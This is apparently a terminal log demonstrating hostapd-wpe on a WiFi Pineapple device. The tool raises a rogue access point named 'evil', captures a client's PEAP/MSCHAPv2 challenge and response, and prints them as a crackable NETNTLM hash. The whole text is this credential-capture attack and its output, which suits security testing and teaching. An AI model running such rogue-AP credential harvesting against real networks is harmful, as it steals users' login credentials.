 root@Pineapple:/# hostapd-wpe /usr/local/etc/hostapd-wpe/hostapd-wpe-bgn.conf
Configuration file: /usr/local/etc/hostapd-wpe/hostapd-wpe-bgn.conf
Using interface wlan2 with hwaddr 00:c0:ca:88:0c:f8 and ssid "evil"
wlan2: interface state UNINITIALIZED->ENABLED
wlan2: AP-ENABLED
wlan2: STA 98:f1:70:95:c4:be IEEE 802.11: authenticated
wlan2: STA 98:f1:70:95:c4:be IEEE 802.11: associated (aid 1)
wlan2: CTRL-EVENT-EAP-STARTED 98:f1:70:95:c4:be
wlan2: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan2: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Fri May 29 19:02:04 2015
username: test
challenge: 1c:84:b6:7a:1b:9b:85:74
response: 0e:71:5b:a9:e1:4c:6d:22:b3:d5:ea:96:78:f6:7d:82:4f:9f:46:a6:34:0a:99:68
jtr NETNTLM: test:$NETNTLM$1c84b67a1b9b8574$0e715ba9e14c6d22b3d5ea9678f67d824f9f46a6340a9968
wlan2: CTRL-EVENT-EAP-FAILURE 98:f1:70:95:c4:be
wlan2: STA 98:f1:70:95:c4:be IEEE 802.1X: authentication failed - EAP type: 0 ((null))
wlan2: STA 98:f1:70:95:c4:be IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan2: STA 98:f1:70:95:c4:be IEEE 802.11: deauthenticated due to local deauth request